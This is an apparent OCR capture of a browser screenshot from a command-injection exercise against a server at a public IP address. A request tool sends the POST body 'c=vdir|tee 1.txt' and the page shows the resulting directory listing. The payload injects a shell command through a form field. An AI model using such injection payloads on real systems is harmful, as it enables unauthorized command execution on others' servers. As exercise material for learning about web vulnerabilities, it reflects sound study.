 不安全 39.107.75.148:60510/1.txt
fun 学习社区 常用工具 百度 Google chatgpt
total 1
-rw-r--r-- 1 www-data www-data   0 Apr 28 04:52 1.txt
-rw-r--r-- 1 root     root     232 Apr 18 14:51 index.php
DevTools - 39.107.75.148:60510/1.txt
元素 控制台 记录器 性能数据分析 源代码
LOAD SPLIT EXECUTE TEST SQLI
URL
http://39.107.75.148:60510/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=vdir|tee 1.txt